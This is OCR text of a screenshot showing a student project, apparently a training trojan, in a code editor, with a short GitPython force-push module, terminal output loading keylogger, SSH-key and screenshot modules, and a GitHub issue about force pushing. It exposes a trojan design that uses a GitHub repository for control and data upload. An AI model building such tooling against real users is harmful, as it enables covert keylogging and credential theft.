 File Edit Selection View Go Run Terminal Help
gitpython.py - ehtroj - Visual Studio Code
EXPLORER
EHTROJ
__pycache__
config
config.json
data
modules
gitpython.py
keylogger.py
monitor.py
osDetect.py
Screenshot.py
sshkeys.py
venv
.gitignore
GetData.py
github-client.py
mytoken.txt
README.md
OUTLINE
TIMELINE
n.txt github-clientsteal.py Screenshot.py modules osDetect.py base.py keylogger.py monitor.py gitpython.py sshkeys.py C:\...\steals sshkeys.py modules Screenshot.py C:\...\steals config.json github-client
modules > gitpython.py > run > git_push
1 from git import Repo
2 import time
3
4 PATH_OF_GIT_REPO = r'C:\schoolwerk\ehtroj\.git'  # make sure .git folder is properly configured
5 COMMIT_MESSAGE = 'comment from python script'
6
7 def run(**args):
8     def git_push():
9         try:
10             repo = Repo(PATH_OF_GIT_REPO)
11             repo.git.add(update=True)
12             repo.index.commit(COMMIT_MESSAGE)
13             origin = repo.remote(name='origin')
14             origin.push(force=True)
15         except:
16             print('Some error occured while pushing the code')
17     time.sleep(90)
18     git_push()
PROBLEMS 54 OUTPUT DEBUG CONSOLE TERMINAL
python
Writing objects: 100% (4/4), 375 bytes | 375.00 KiB/s, done.
Total 4 (delta 3), reused 0 (delta 0), pack-reused 0
remote: Resolving deltas: 100% (3/3), completed with 3 local objects.
To https://github.com/vitterb/ehtroj.git
   f22fb12..ceae6a1  main -> main
(venv) PS C:\schoolwerk\ehtroj> python .\github-client.py
[*] Attempting to retrieve keylogger
[*] Attempting to retrieve fcntl
Failed to import =fcntl
[*] Attempting to retrieve Screenshot
[*] Attempting to retrieve sshkeys
[*] Attempting to retrieve monitor
[*] Attempting to retrieve osDetect
[*] Attempting to retrieve gitpython
[*] Attempting to retrieve gitdb_speedups
Failed to import =gitdb_speedups
[*] Attempting to retrieve gitdb_speedups
Failed to import =gitdb_speedups
[*] Attempting to retrieve gitdb_speedups
Failed to import =gitdb_speedups
[*] Attempting to retrieve termios
Failed to import =termios
2023-01-02 16:37:51.564137 - Started keylogger
main 0 0 54 Screen Reader Optimized Ln 14, Col 35 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 2 Spell Prettier
vitterb/e platform Cursus: How to WebUnt Evaluati python Is there
github.com/gitpython-developers/GitPython/issues/334
Ap hogeschool Belfius - BERT VAN I... OctoPrint Products | Northrup... Thingiverse - Digita... Tinkercad | Create 3... Netflix Crunchyroll - Watch... »
Search or jump to... / Pull requests Issues Codespaces Marketplace Explore
gitpython-developers / GitPython Public
Sponsor Watch 100 Fork 811 Star 3.8k
Code Issues 132 Pull requests 1 Discussions Actions Security Insights
Is there a way to force a git push? #334
New issue
Closed g12mcgov opened this issue on Aug 5, 2015 · 2 comments
g12mcgov commented on Aug 5, 2015
Hi guys,
I'm using GitPython to commit and push some changes in my Python application. However, sometimes
my developers and I want to force push the commit ( git push --force ) instead of sometimes the app
failing because it's behind the HEAD of the repository.
Is there an option you can pass into the git.push() method? I haven't seen it documented anywhere
and I figured I might as well ask.
Thanks.
g12mcgov changed the title Is there a way to force a git push command? Is there a way to force a
git push? on Aug 5, 2015
g12mcgov commented on Aug 5, 2015 Author
Never mind, I made a random guess after reading through the source code, and found you can force it via
the following keyword argument.
repo.git.push(force=True)
And that will do it. This should be documented somewhere.
4
g12mcgov closed this as completed on Aug 5, 2015
Byron commented on Aug 5, 2015 Member
Great to hear that intuition led to the solution !
Indeed, the arguments to the <repo>.git.* methods are not documented in the tutorial, and I couldn't
easily find explicit documentation about it elsewhere either. Users would certainly benefit from an update,
and maybe you will feel like contributing to the documentation at some point - PRs are always welcome.
In short, this is how python arguments are translated to the command-line:
• m=True -> -m
Assignees
No one assigned
Labels
None yet
Milestone
No milestone
Development
No branches or pull requests
Notifications Customize
Subscribe
You're not receiving notifications from this thread.
2 participants
Search
ENG
FR
16:38
02/01/2023
26